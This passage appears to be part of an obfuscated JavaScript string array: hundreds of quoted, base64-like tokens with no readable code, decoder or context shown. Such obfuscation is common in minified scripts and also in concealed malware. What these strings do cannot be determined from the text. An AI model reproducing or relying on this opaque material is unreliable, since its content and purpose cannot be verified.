q2rTvdnjBeP5A3jtAwD3zurwAe5d','BvfxntfkEwTZwKz0s0TeqJrore0XtenKzvrhouzkEwXK','vdfAALrvtNjxvMmWwLHzBKXdzfHuELjpyJboCMfxChHk','tuHNELL6vxnkEMrsy1HvBKTtDeTlrei0tLDAAKXdzezH','zfHoBLjRu2XSq1KWy3Ppq2nZsJboDgiXuLHoBtfqvJa5','D2verxHnAxDUyMS0CvP5y3blmg9VtuHNEu1QqxnkmLPq','sMHAmJbUs1n0s0TeqJrov0zPtenJEvqZqMHkEwTYu2LN','sJnWsgvRwNnrmJLusNL3BLz6uxzzmue0yJfAwfqYEgPu','zdbArxbnuM1ssLuYDhbkExDUvJfgq1KXvNrHEMHytJa5','DMjPqMznsgC1tKrzmK1eutjAq2HOteDjCguYrtLzuZb3','DLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqY','mvDhA25mq2ryvvrbEMjSyZrJu2nZsJfJmK4YtKHIvZK1','ALzOtenKB05tAfjkEwTYu2LND2vettboAxDUt1uWBfvP','seP5D25ABe52u1vkvgiXAfHvBuvUtenKEMvhuMTvBviW','zuroBfPPD25omuz4zfnJCeSWB29nsgD6wM1nC0OWrMLl','DeTlrei0tvrvD0Xdze1uwhbysNLRCLnPz3DLrfPOwwL3','sgjSzfnnq2nZsJfKufPxBhvrmNrlytbJBKXdzfHvrZfm','me5uy3nkmNaZvfrvBKTtDeTlrei0tMPbnuXdzhPJEvuY','wvDss0P5A3jtAwD3zurkAu5tD25IEvPuu2LJCeSWB29n','mLjqzgPoA1vvtNjzu2nZsJfKuMjTBfHoBwHQvtbOEeP5','sJnSreLxz25lu3rls0rcne5QtMTmq2rhv0HOtuP5A3jt','wfvSwMPuwgrhwtfomgnty3nkmLjRvKuXBe9hovvkExDU','r0PUy25lu3rls0rcne1QAZfmq2rsyw1OCuP5A3jtAwD3','BgvUz3rO','mg9VtuHNmLLuy3nkmJvhsM5JBKTtDeTlrei0tLrOA0Xd','mtbxmvvVtuHNme1Qz3nkm1zbvMXJBKTtC25zmLvUwfnN','tLn3BKTiAffoAwnWsZbVB01iz3PomKvZsJfoDLP5A25l','uMLJu2nZsJbwrgiWmvHoA1PQu1DzneP5D25wmdKYwwXK','tuHNmu1QqxnkmdvZuLHjBKTtDeTlrei0tvDjmKXdzg5l','sM5JBKTtDeTlrei0tMPnmeXdzdfrrLPysNLRCLnPz3DL','tLDrC0OYzfrlAZrUs1n0s0TeqJrove5QtenKCwqWmdfk','BgLmq2rpyKvwEuP5A3jtAwD3zurfEK5tD25wBuuXt1nJ','utj0u0P5D25wmdLXuwTwrgeYovHvwfvUtenKDLeYDfLw','EK9dD25sv2XzzenJCeSWB29nsgD6wvrJC0P5vtbyAKLU','yZjLr05vvfznBG','BKXdzfHov1PjzevoDLngzfftEwnZsJfKuLrhrLHum1PS','t0DnBKXdzfHomePQuJnkuwfSyZjnq2nZsJfKuwfStKDt','v0v4wfr6zgPvvwnUtenKwe4YAgPwvwrdwKvWs1r5y3nk','r0vZsJngr1jRuw5lu3rls0rcne1urtbmq2r2sMXos0P5','BLzeBhvuu2nWsZbVB01iz3Ppv1LZsNPKue1vD25lu3rl','wKzzD1DTuKPKmhnUtenKwfvxvLbwELPjvfD0weP5D25w','B29nsgCZttjjC0OXwMHovgTUs1nZBMrdy3nArNrls0rc','tenKq1DuvK5wmdGZwta1AeP5D25wEMn6wtfgsfLRCfHo','BLPRAg1rvZq0yNPrBKXdzfHvA0PRu2XoCLjwyZbxsg9U','u3rls0rcne1xwtrmq2rpyKvwEuP5A3blEwHls0rcne5Q','zfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevY','sxnkEvuWwgPjBKTtDeTlrei0twPrEuXdzfDzvfu1sNLR','q2rVtLnOuKP5A3jtAwD3zurKBe55D25KvujxvNLJCeSW','Axa1sNLRCLnPz3DLre01tLn3BMj5wLrtAwnWsZbVB01i','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vR','D0XdzhPJEvuYsNLRCLnPz3DLrfeZtML3BLOXtxfuAwnW','mfKXuKrIEMHyvwXAALryrw5mq2rytLrsBfjUsNrHEwnZ','zhjtm0jQvKzOtfDdy3nkmwmXtJjsu1rtowPtmu5YvhLJ','qtjkEwTYv2LNDW','uu5Py3blmg9VtuHNEe9htxnkmfzWv0HrBKTtDeTlrei0','ELPfmtjsEwnZsJjvngj6AfHvBgrTvJfgBeP5D25wEMrl','nhzAvZf2u3LJC0OXzfbvr3bcveC1suP5D25wEMr4uLDs','q3DUtJa4Efrdy3blmg9VtuHNEK1etxnkmtvlu2LnBKTt','CLnPz3DLrfPRtML3BK5vrwToAwnWsZbVB01izZboEMnZ','y3blmg9VtuHNmvPTsxnkmJHTvtbVBKTtDeTlrei0txPs','tM1rm0XdzfDzvfu1sNLRCLnPz3DLrfPQtwL3BMj5wLrt','BLz6uNbJvMrryuDove16uw5mq2q1vtj0AwrTvKnArLji','Eu1Qz3nkm0zhuMTrBKTtDeTlrei0tKDrmuXdzgLABev3','C0OWAfvlwfLUs1n0s0TeqJror1L6tenKmvfgwLHkEwTY','DuThB3bLm1jVyvHoyKOXzhjrmwW1ywLKzfbxB3nKr2HW','vfDgr1PfBhrHm1fUtenKCvuYDe9wEMrruZncEeP5D25w','D2vewxHAu3DUyJfOtvPPy3blmg9VtuHNmu1hsxnkmKPO','mK1UtenKBMjxDfnIBtf2yM1gseP5D25Jr05TvfDArgj6','C0OXyZnur0Pyvw5cA1rStNjnq2nZsJnJngeWAfHov3HR','zfDzvfu1sNLRCG','v0zgwxPsueP5D25wELPdwtfADgeWow5zmgnUtenKmLeY','zgLABev3sNLRCLnPz3DLrezTt1n3BK4WohHuq2nWsZbV','BvCXsw9nsgD5wMPJC0P5wJnuvtrUs1yWB2rSDfnlrei0','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','s1n0s0TeqJroELf3tenKwLnfDgvkEwTYu2LND2vey3Ho','zdnvBvjqyLDZELPgy25mq2ryvdjSA1OWtNjov1j4sNL3','q2rTvdnjBeP5A3jtAwD3zurkAe9tD25sruLOtLnJCeSW','z3LnEMDZsNPStKPwsw5lu3rls0rcne1uvtbmq2rXzdaW','q2nWsZbVB01izZjpv1LZsJbAwwvfD25lu3rls0rcne5u','zursBe5tD25wrgX1vfnJCeSWB29nsgCWwvrbC0OWqMHw','zursBe1PD25swgG0t1nJCeSWB29nsgD6t1rbC0P6zfbn','EwTYu2LND2vezgHAq3DUyurvB1vty3blmg9VtuHNEe5x','wMfKAK52vti5BeP5D25Kvw94vLD0DgiZvw5mq2rgy3Pc','tun3BMj5wLrtAwnWsZbVB01izZnoAKfZsJjkBvvuqw5l','suXzyM8','sgjxohzwmuyWwtfkweP5D25wmujXu2XKuLnhnursEwnZ','rei0tvrkBeXdzeDzv1jlsNLRCLnPz3DLreL6wxL3BMiX','ExDUvNPss1KWBeLKBtvytLHvBKXdzgXprZLquLrODLng','oxzkExDUvNPvELKWotbnmLjiu0vZBKXdzfHvrvj3vJa5','sJi4BvuWB25lu3rls0rcne5Qutvmq2rhwvDss0P5A3jt','Agvrq2nWsZbVBW','BKPuuMvnAwnWsZbVB01iz3PzAK1ZsJi5wvrhww5lu3rl','vePPtenKzvnRB2PkEwTZwKz0s0TeqJrnBuzTtenKDKPS','AwD3zurznu55D25omuz4zfnJCeSWB29nsgCXt1rRC0OY','vxnkEwG0vurzBKTtDeTlrei0tKrSBeXdy3Lvv2risNLR','s0rcne0Yrtrmq2qXuuzAweP5A3jtAwD3zurKALLPD25A','y3blEwr1wNLJC1PgDeTlrei0tMPvnuXdzezLsgC1sNLS','s0rcne1xrxLmq2rXzdaWmuP5A3jtAwD3zurjmu15D25J','t1jwtNjAmfPeytj0we5yuMTvrxrvuLzKuu5dy3nkm0zu','vNPsnfKWAg5Ku2nZsJfJmwjhuKPsmNHQvwSWD0P5D25w','mZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0mLLy','yNLAvfnPy3blmg9VtuHNme5Qy3nkm0zhuMTrBKTtDeTl','EvPdD25trLfWzgLJCeSWB29nsgCXtMPJC0OYwKjIBLvU','ELLwtKDtBwTUtenKwe5xEgTtmLPjuvzKuLn5y3nkmwmW','v05RtenKB2f5vLzkEwXKufvVB01iz3HnvgnZsJjkAfOY','wMHArw9Us1n0s0TeqJrnEMrQtenJBe5gnhLkEwTYu2LN','B29nsgCZww1vC0OWAfvlwfLUs1n0s0TeqJroEMCZtenJ','tLvrmNrWyuHgueP5D25HEMH2zezJmMjUqNbJu2nZsJfK','rLPysNLRCLnPz3DLre5RtKn3BKKYrNnIEwnWsZbVB01i','rei0tvrAA0Xdzfnnsef6sNLRCLnPz3DLrev5txL3BK4X','ne5estnmq2rPwvDKDeP5A3jtAwD3zurvmLPdD25xvwHm','BdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeTh','sNL3BMjxmxjoBgrszw5oBMnty3nkmwmZt0u5wfvRtw5m','s1PgsJbIr05vyuDfBKXdzfHvrLjxzurcEvjPy3nkm1zi','sNL3BLyXsKDzmuj4ttjsvfeYDgLkExDUuxPODMqXyZns','D0Xdy2XorJr5sNLRCLnPz3DLrfKZtKn3BLrfmtzwEwnW','v2XOsNL3BLyXqK9zmg96v21ouvLUvw5mq2r4yLD0u1z6','zerNBKXdzg9rmNr5ytboDLKYrMHkExDUyLzOv1PfBfHp','og5lu3rls0rcna','owTumgnUtenKwfvwCgPsEMHYtKzJm1yXuw5mq2qWzdbo','mg9VtuHNm01hwxnkEMrqtvv3BKTtDeTlrei0tNPNEuXd','EKK0tenKm1nhwM5kEwTYu2LND2vetMTpq3DUyurvB1vt','otaZmJq1sg56qwLO','wvnJC0OYEerImJLevti5m1yXqJfkExDUvNPAmfKWCfrI','nteWodi5C3HTv1vy','EuP5A3jtAwD3zurznu9dD25AvMrZwxLJCeSWB29nsgD5','y3blmg9VtuHNmfPQwxnkmLzyyKDnBKTtDeTlrei0tw1j','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','muTlrei0tvrjm0XdzfPtrxrLsNLRCKOZtxzkExHRvZbV','B01izZfzEKLZsJbgAuTUA25lu3rls0rcne5xsMPmq2rx','r3nSvLnJCeSWB29nsgCXwKrrC0OXtNzAEwTUs1n0s0Te','CLnPz3DLrfe0wKn3BMfevw9vu2nWsZbVB01izZfovevZ','vwToCLDTAhPAu2nZsJfKuMnUCeDIv3rlvJfcveP5D25w','wKzorgeYvw5mq2rftvHOA1vUuxPArxr4sNL3BMnwtNzw','mKPivJfcC1PfCZrHmhnUtenKB2nQrKrzme52venJC0OX','CeSWB29nsgCXtNPNC0OYAhjkvLvUs1n0s0TeqJrorgS1','sZbVB01izZfABvvZsJjOCKPwvw5lu3rls0rcne1utMLm','v1fUs1n0s0TeqJroALL6tenKB2f5vLzkEwTYu2LND2ve','sNrIELLUtenKngjxC3PwELjdwKzos1r5y3nkmwmWwKDo','tvrhrw5mq2rytLv0EgjisJbArKPOsNL3BLPRDgTzmhHz','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','ALnSy25mq2rSutj0vvyXqLvlmKz4sNL3BLz6uKnzmdG0','qJrnv1zQtenJm1r6rK1kEwTYu2LND2veuxHnq3DUyvDA','zurfne9tD25zBuzUyLnJCeSWB29nsgD4tKDjC0OZtNPk','reu1wLn3BMrvqLDwEwnWsZbVB01izZbArgnZsJbnA1Pw','Be5kvKLUs1n0s0TeqJrorgSZtenKt2jfvNLkEwTYu2LN','vJfcsvLywLrHm3byvuDRBKXdzfHoru5PutnoDe5Py3nk','vtDJBvyWzfHkDuLhwMjwAwD3zurrne5PD25xvwHmwgLJ','wxL3BK9vmgXvAwnWsZbVB01izZfAv0vZsJa1C1jysw5l','wMPwrK52y0zJm1f5y3nkmeO0tdjst1LyqMTwrwnUtenK','AeXdzeLwq2WYsNLRCLnPz3DLrezOt0n3BLf5uMXxu2nW','nw9Kr0ztsNL3BLyXrMLLwhb0ytjwwfqWC25mq2ryvuv4','CeSWB29nsgD5t1DzC0OYovLur1LUs1n0s0TeqJroAKPR','mvjytKv3DMjgy25mq2q2wNPoA1rSBhDArLzOsNL3BLz6','me4YuLzsEwnZsJfJme1fnuDJv1zVsNL3BLz6uMfArwrP','ALL3tKrAA1D5zgLImuPfuKu0BLHwDg1yvdfQtZmXBgji','vePRwtb0vgeXtw5mq2qXy2PgnvyXqMfzmvPOsNL3BLz6','sNL3BLz6wLLnm1PuyNPSwfvwy25mq2r3utj0uMjRtNzs','rgTUs1yWCe8ZsMXKsfz5yMLgsvCXuw9nsgCZt1rNC0P6','EuP5A3jtAwD3zurfELPPD25AvMrZwxLJCeSWB29nsgCZ','ywLJCeSWB29nsgCWwKrRC0P6Be5kvKLUs1n0s0TeqJrn','suzvovnPEhLqwhq5tZnkyLztz3DLrfuZtwL3BMfUze5o','u2nWsZbVB01izZjnrgnZsJbAAfPfB25lu3rls0rcne16','tw5mq2rytKu5rG','A3jtAwD3zurjEu15D25omdH4venJCeSWB29nsgD4t0Dr','tMPNC0P5AdrvrfLUs1n0s0TeqJrovgCZtenKtvryCfHk','sNL3BLyXsKXxvMmYv0m5AvLty3nkmwmYvw1osfiXCgTs','tLDoBeXdzevrAuuXsNLRCLnPz3DLrff3wxL3BLzTrtfp','D25pvtbSvwLJCeSWB29nsgD4wLDvC0OWwMHArw9Us1n0','z3HAAKLZsJbwngveA25lu3rls0rcne5eBgHmq2nTzdaX','nfyXqNHkExDUyw0XCK5gzfjJA1zYwvnJC0OZqNrIEKjy','otfsrxDRBha','muLsEu9qsG','sw5lu3rls0rcne16rxPmq2mZvvHgmuP5A3jtAwD3zurJ','wfvyvKjwEMn2wKzAwvr5y3nkmwmZzuDouveYowLwmuyW','sJnKswvTBhfvmJLysNL3BLyWovLABgrru0CXqLz5y3nk','wtbOt1n5y3nkmwrsv21stgviqMTtBMrWsNL3BMeYmxzK','y3blmg9VtuHNmvPQtxnkmJHTvtbVBKTtDeTlrei0tNPv','q2rdyZfstgjeAhzxAwnZsJfJm1LwrM1JA1PRu0zJBKXd','AMHYzgLJC0OXzfjmmK5wt0D0uvz6vxDKq2nZsJfJm2jh','sNLRCLnPz3DLrfzStwL3BLvxCg9HAwnWsZbVB01izZbz','rei0tvDwAuXdy2XorJr5sNLRCLnPz3DLrfzTtvn3BMnv','q3DUuLrote5dy3blmg9VtuHNmfPxwxnkEMXosLzjBKTt','B29nsgCXwMPRCW','A1Lty3nkmKPHzeDstfyWy3LkExDUuxPOCK1wyZbtBvjs','q2rSt0D0D1yXrM1owejisNL3BLLxsK1Hv3HeyJjfBKXd','zZfpv0vZsNPkugnhrw5lu3rls0rcne5hrtjmq2mXuvnr','mwmXtuHABLiXwMTumgnUtenKwe4WtJbJse5pwKzoweP5','zfHvruPRvKCXCLPSyZfAAKLUtenKwfvhmxzwELKXwvDk','yZnABezWy1nJC0OYEeXuBu5iuti4D1yXqMXkExDUvNPK','D2verxPpu3DUtJa4Efrdy3blmg9VtuHNEK9uuxnkm0zh','wtb4DgeWuw5mq2rXvti4ELz6zeLHmNrisNL3BMmWtNjs','EwTYu2LND2verxLnq3DUvti5BKTty3blmg9VtuHNEK9x','vMXmsNL3BLz6zfnArw93ttjstvuYDdzkExDUzw1guvrT','teP5D25wELzqywXKu2vhtLznBgnUtenKwe4WwMTvmLOW','tMXjr005wNP0Eq','uKPwEwnZsJnWrgeWAfHovKPRvwTOweP5D25wELKZwKzz','D25wmdLezgXJm05xsNDsEwnZsJjSDgf5DfHom1KYyvzJ','sJbAwwvfD25lu3rls0rcne0YrM1mq2rnvfHWweP5A3jt','D25sveO0wKzsrgeWBgPwEwnZsJbjEfPhuLnJAK5Ru2TJ','CeSWB29nsgD4wvrvC0OYAhjkvLvUs1n0s0TeqJrovfzQ','uLvtm0jOsNL3BMrTmxztvMmXvtb4wfqWC25mq2ryvuvk','EvOZvfu0BKTtDeTlrei0tw1wAeXdzg5lrJvbsNLRCLnP','zuDsv1PwCgTwBtfYvvnJC0OXzfbzwe5WutjZngiZrw5m','rgm1wKn3BK4WohHuq2nWsZbVB01izZjnALfZsJbAwwvf','ExDUs0HOuu5Py3blmg9VtuHNm05xsxnkm0zhuMTrBKTt','C1buqJrnq3H0teC0C2j6mhDLree3yMOXCfD5zgPHr0z5','wxPzmhbpvxLJC0OYCerHmhrytMXODgfyrw5mq2ryvvv4','mvzit0vJBKXdzfHomvPQvLHoEvPwyZboq2nZsJfKufvT','sgD6wLrrC0OWrMLlBMTUs1n0s0TeqJroEK5RtenKvu9x','Auj4ufnfAfCXmdDJBvyWzfHkDuLhwJfIBu4WyvC5DuTi','BKXdzfHowgHRveHOCvqXzffzu2nZsJfKuLPxsLHovuPQ','s0rcne56uMXmq2rbwvzwA0P5A3jtAwD3zurkAK9dD25K','s1HzBKTtDeTlrei0tMPjmKXdzgLzv2r0sNLRCLnPz3DL','m1zOv0vowfvPowPsmgnUtenKwfvgqJfwmueXu1HSEeP5','muP5Bgrlq2q4sNLRC2vQmhDLree3zdjOCgjhvw9ju0zI','mwXky1P5BG','tuHNEvLQz3nkEMXosLzjBKTtDeTlrei0txPjD0Xdy3Lv','A3jtAwD3zurfEfPPD25Lvu1OyunJCeSWB29nsgD6wwPb','zfbtBu5iwKHsAW','uMfutLHovxbQvvvJD0P5D25rBtfYuKzJmfvTuLfnm1vU','uM1oswjxDg5wEMrOt1nJC0OXyZftshbyvuDsA1rwtNjs','ovjIBe5YvM1wAeP5D25wmdH3zdfJmfrTtLfAsevUtenK','rKDsA1fUs1n0s0TeqJrovgrPtenJmvftutjkEwTYu2LN','BMfvtNjLBgmZu0HWAgnty3nkm05eytjAmK1RnwTvBgnU','D2vewMTpu3DUvvDWB2fPy3blmg9VtuHNmK5usxnkEKPs','nuP5A3jtAwD3zurKAu5tD25KmgHTwNLJCeSWB29nsgD4','mgHytKHkt1KWy25mq2ryvwTJnfz6wNfHr1j4sNL3BLz6','sxnkmfv6u3PrBKTtDeTlrei0tvrjnuXdzhzxrxHTsNLR','z3HzmKvZsJjwwgjhtw5lu3rls0rcne5QzZfmq2rsyw1O','D25rEvjSv1nJCeSWB29nsgCWturnC0OXrNfHr29Us1n0','sNLRCLnPz3DLrfuXtwL3BLPRoxLku2nWsZbVB01iz3Ln','ufv3n2nTvJbKweP1suDAyLrtz3DLre14tNL3BLvQqNDn','qJroBvv4tenKDvrPCg5kEwTYu2LND2veyZvzAxDUyJfO','s0rcne0YuxPmq2rVtLnOuKP5A3jtAwD3zuroBu5PD25A','qJroq3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurb','q2rytLDknvyXsKnArK00ytbfBKXdzfHowfzly0HgA1Pg','z25qu2nZtuHNmeTwDfzlrei0tLDwA0XdzdfrrLPysNLS','ALnwCfDArwruytjnBKXdzg5vmNrsvJa5tvmYrNHkExDU','tLnJCeSWB29nsgCYturnC0OYAhjkvLvUs1n0s0TeqJro','rMXyvuDOALiYrw5mq2rVt0C5u1z6uNfomLj4sNL3BLyX','v0DkrgiZrw5mq2rytKzsmgrQAhzvrMrrtunJC0OXyZbu','BKXdzhHusfz3vJfkr1KWmvHkExDUvNPKu1PgqJfnmK5o','mujeyuzJmvPTvNjwEwnZsJfJmeWYtLzrmJLzvJfcD1KX','AwnWsZbVB01izZbnvffZsJjKveTRng5lu3rls0rcne5T','tenKr1LxuKTkEwTYsJjoBeOXmg9JAxDUsNLSze8Zsw1k','vgH2tM01seP5D25rmKK1vuzKu2fhtKLzu2nZsJjADgiY','tKDwBeXdzezHvMGWsNLRCLnPz3DLre5Ttun3BKTiAffo','tM1fC0OYvLHIr01Us1n0s0TeqJrnv0u1tenKzvrhouzk','ugfty3nkmfzuytnswe4WCgTvmLjSsNL3BLz6uLnArtLe','D25jmKzZyNLJCeSWB29nsgCWtxPfC0OWAfvlwfLUs1n0','tKvvBwS0yJfVBKXdzfHov2XYyKHkC1PgvNHkExDUywXo','mvnTuLzAAtLRvwPOCLndy3nkmwrrwvvSALniBdjkExDU','yNLJCeSWB29nsgD5tuDrC0OWtwTAvMTUs1n0s0TeqJrn','qJrnvePTtenKBvfxntfkEwTYu2LND2vestvoq3DUyMTz','EwTYu2LND2vertnoExDUyuDZBfzty3blmg9VtuHNme0Y','sNLRCLnPz3DLrff3twL3BLvxCg9HAwnWsZbVB01izZjA','yuvOBviYvNrIme1UtenKELnhCdbwmdKWwtfsseP5D25r','qNbvmNrAww5fBKXdzfHoA1PRvg1KrwvwzfbLu2nZsJnk','u21su1Lty3nkmMHPtLrcCK9howfkExDUvJfgrvfwzfbp','EvqZqMHkEwTYu2LND2vertnAAxDUyw5KtK5ty3blmg9V','tNPvC0OXnuTtAu1Us1n0s0TeqJrov1u0tenJnvrtvLnk','mLjuyJjkwe4ZCe5IrMnUtenKwe55owPtBLj1uwXJmK9d','vKnArxrisNL3BLfvtNzImwmZzeDouLPUrw5mq2ryvw5O','m0j5yJnsDMriBhDAu2rKv3LKq1rvtMPsBfvUwfqXBwrx','ndy1nhLxtK9mDa','Agfdy3blmg9VtuHNEK1uA3nkmuL3y0rnBKTtDeTlrei0','mwTArKzuytb0A1j5y3nkmwmWvg1ss1OYsxjwmuO1sNL3','sNLRCLnPz3DLrezRwML3BLf5uMXxu2nWsZbVB01iz3Hn','sev3sNL3BLeYmxjuvuPmzeDstfj5y3nkmwmYvg1osvDy','r1jRuw5lu3rls0rcne5QuxDmq2rTuvC1muP5A3jtAwD3','mgHOsNL3BLz6wM9ArxbouM1osfeYC3PkExDUzgT4uffS','turvC0P6sLjAmgnUs1yWB2riBhDAvZLTsuDKC2iYsMHI','mNn2wKHfBKXdzfHumwreytboCK5TnwHkExDUzfzoDK9g','vgnTrw5mq2rWuti4mvz6wNfrmK5ysNL3BLKYAhnzmgH6','EwTYu2LND2vevM1oq3DUww1gBMjty3blmg9VtuHNmu5e','rei0tMPfneXdzhvsAvOZsNLRCLnPz3DLrev4wLn3BK5v','DMjPAhHmseLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5','u2nWsZbVB01izZbzELvZsNLvmfHQsw5lu3rls0rcne5T','CLnPz3DLrgm1tNL3BLjyAdrpu2nWsZbVB01iz3HomK1Z','oxrsBe52tJfKuMfty3nkm2r0ytjWEfrfnwTtvMnUtenK','me5QwxDorfPRv3LKuMrgAenLse1UwfqXB0XgohDLrgSW','A3jtAwD3zurzmK5PD25wBuuXt1nJCeSWB29nsgD6tvrN','mu9wA25mq2qXuJjSvMrgBfHkExDUyM1omLKYDhrImdrU','EKPytMTWA1uWtNjImwrtuJaXwfvStw5mq2rytLzkA1ry','Dw5KzwzPBMvK','v21svK1QtMPtvZfYv2LJC0OXyZfmmK5suti4mfyWohPz','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','mfv5y3nkmNC0yJjKwfvftKDwmdH3sNL3BLz6vLnArtH6','mvPOtLrRBKTtDeTlrei0tvrOAuXdzeznmhmWsNLRCLnP','EwTUs1n0s0TeqJrovfuXtenKzvnRB2PkEwTYu2LND2ve','wfz0BvHuDhbAAwHUufqWowrxnwTAv1PWyM1wA0TyDhbA','AhzwAwnZsJnwA2nxtNLJALfUtenKmgjxotjwELiXyMXK','rgT6tenJm1vyrJfkEwTYu2LND2vettrzAxDUtJa4Efrd','D25wmujquLzJme5vChbJu2nZsJfJmLrTuLnurvPQu0CX','tenKq00XCgTum0PHwKvWseP5D25LvZfYuwTjD2nhuKTw','CLnPz3DLrfK0tKn3BLzTrtfpu2nWsZbVB01izZfAvgnZ','BvjWuMLJC0OXyZbLr05putj0wLPTrLbkExDUvJfjEgqZ','y1zoBvDhrNbkExDUvJfgufiYzZrHmLj2y1nJC0OZuNrI','B29nsgD4tM1nCW','rejisNL3BLz6vtnArtr4yKDsv2jxDhvkExDUzfHoyvPf','vNPAB1PgvJrov2XyvdbJBKXdzfHvBfjivJfguvvfuMHk','y3blmg9VtuHNmu5uuxnkm0zhuMTrBKTtDeTlrei0tvDv','q2rpyKvwEuP5A3jtAwD3zurKAK55D25vAKj3txLJCeSW','AMTZsJfSsvmXng5lu3rls0rcne1Qvtfmq2rjvKnSmKP5','mgrQuNnwEwnZsJfKugfTwJfLrgSZsNL3BMfTmxjtr2ru','zfrwEMqYuKDgseP5D25ABwrRwtb0rgiXzfHvBgnUtenK','q2rjvKnSmKP5A3jtAwD3zurfmu1tD25ovuvRtMLJCeSW','sJfKue4YtKXuA0PQvtbWmuP5D25wELKZwtfjngeWChDz','vZLQvNPAmvzwzfnHu2nZsJbgtffTuKLxAZvRvdbJBKXd','r2HRvdjKr1PfEfrHmwDUtenKwfvywMPLsevUtenKA1eY','CeSWB29nsgD6wLDjC0P5vtbyAKLUs1n0s0TeqJroEKPQ','mtzwEwnWsZbVB01iz3Pov0vZsJbAAfPfB25lu3rls0rc','zZjoAMnZsJi5wvrhww5lu3rls0rcne5Tstrmq2rLveC5','qJrnvgmWtenKmvfgwLHkEwTYu2LND2vesMTnu3DUstjg','sZbVB01iz3LzBuLZsJbwCfDiuw5lu3rls0rcne1QAZvm','DeTlrei0tw1sBuXdze1uwhbysNLRCLnPz3DLrePQtxL3','yZfru1eYsNLRCLnPz3DLrfKZtLn3BMfxwKDrEwnWsZbV','vJa4DLPfDerHEKfUtenKnLLxCeXzvgH2y3LJC0OWtLrH','wtbKDgiYsLHoBgnUtenKme1QtMTvrZfYwtncseP5D25I','CLvwyZnxBvjjttjvBKXdzdzzmdLAuLvWAeP5D25wmuP0','sJe1twiWvw5lu3rls0rcne1Tstnmq2rLu2TVAKP5A3jt','DeTlrei0twPzD0XdzgLABev3sNLRCLnPz3DLrfL3tLn3','DKP5Bgrlr1PIvLnND2vewMHpu3DUzdbOBvP5y3byu2GX','wLnJC0OXzfjtBu5ituHOALrwAeXkExDUuMToDLPSyZnv','sgCZwwPNC0OYsM1vvefUs1n0s0TeqJrnEKK1tenKvgiY','refZsJfgCwfhB25lu3rls0rcne5Qutjmq2rPwvDKDeP5','vfDktgrty3nkmNruytnswe4YwJvIBKvUtenKnLDxCeXH','re1SsMPumJf2u2XJmLPty3nkm1zSuM1stLj6zgTtA2nU','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujfufDA','s1n0s0TeqJrnAKjPtenKAvPSrxDkEwTYu2LND2vewtbA','zvzKwvzdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','wtrAq3DUuM1gA1nPy3blmg9VtuHNm01xvxnkmfv6u3Pr','rfuWtML3BKKYrNnIEwnWsZbVB01izZjzvffZsJnoEKPu','veDAnK1REejkExDUyMPODMiXyZfowejRwvnJC0OXzfnJ','AZHUtenKq00YEgPtEMH2utfJm1Pty3nkme14y0DovfeY','y0DssgmWC25mq2ryvhPcvvPTmxjwmLP4sNL3BLyXstrn','tKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzveu5','nuP5D25Hm1eXzfC1rgj6y25mq2rSt0C5CfyXqK9Arw80','mgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1PxwM5Hr2XX','AxDUww1AuK1dy3blmg9VtuHNme9uz3nkmKPOwJiWBKTt','B29nsgCZwwPnC0OWrMLlBMTUs1n0s0TeqJrnv1PQtenK','wMLAq3DUzfvcvW','D25KBgr1twXKufvTtLzzu2nZsJnwrgiWuLHoBfPQu1HO','wNDzmduWuZbfBKXdzfHovvPQveCXCMqZqMfvEwnZsJiX','nfyWohDkExDUvNPwEgeZBfHsmgnUtenKwe5vsMTwreyW','yM1vBKXdzgLvmJKZvNPJEfmYvLHkExDUuwPkrwvxBgLp','vw5ACvyWouLIsgrysNL3BLz6yZnzmgrky2Xswe5irw5m','EMn2wKvOAMrhtLDnEKfUtenKnvDTBfzrBKzqsNL3BLeY','A29Ju2W3zg1gEq','D25lu3rls0rcne56qxDmq2rVtLnOuKP5A3jtAwD3zurz','mta1ndGYmNH3zvrXrW','mJu0vKT5yxL6','C01izZjzmtbWtenfAgn5ww1ABhrOtvnND2vevxLoExDU','zeTdy3vkEwXIvLnND2veuMPoAxDUuvDjCwvty3byu2DU','wvHjz2fPEhjmr3DZyLn4D1bxnwXKEujtwLDKrMviqw9A','y2LvBKTtDeTlrei0tKDsAKXdzhvsAvOZsNLRCLnPz3DL','rwXisNL3BLz6wxPzmdLeyNPSwfvezgPuBKvUtenKwfvS','rgrRu3PkreP5D25Kvw94v21ADgj6vw5mq2rytMTAA1zy','sgCZtKrvC0OYsM1vvefUs1n0s0TeqJrnBvjOtenJm1vy','uLvsBLPft0nJC0OWsK1xBvjowtfkA1zgy25mq2rytJfO','B25lu3rls0rcne1Qqtnmq2resKDwwKP5A3jtAwD3zurn','BKTODee','u2nZsJjwrgf6wLHvvgXzwJjfBKXdzhbtAMW0yNPODMr5','mta5nw1HwK9xAW','B29nsgD5wtjvC0P5wJnuvtrUs1n0s0TeqJrnv015tenK','rKP5A3jtAwD3zurJmLPPD25Jm01StMLJCeSWB29nsgCY','A1nQqK9ArKyYwvnJC0OYsLrIm1zyvdfWA1nQAhztq2nZ','vMrZwxLJCeSWB29nsgCWtxPzC0OXrNfHr29Us1n0s0Te','q2rbwvzwA0P5A3jtAwD3zuroAK1tD25urte2vNLJCeSW','z3DLrfeXwwL3BLzeBhvuu2nWsZbVB01izZjoEMnZsJi5','BfnxntblrwTVtuHNmu5QtxnkEvOZvfu0BKTtA3jmwejO','nvzSyZbuBvjoww1RBKXdzenAv0PkyKvSEeP5D25wmuzd','tJnvBKXdzfHvv1jRv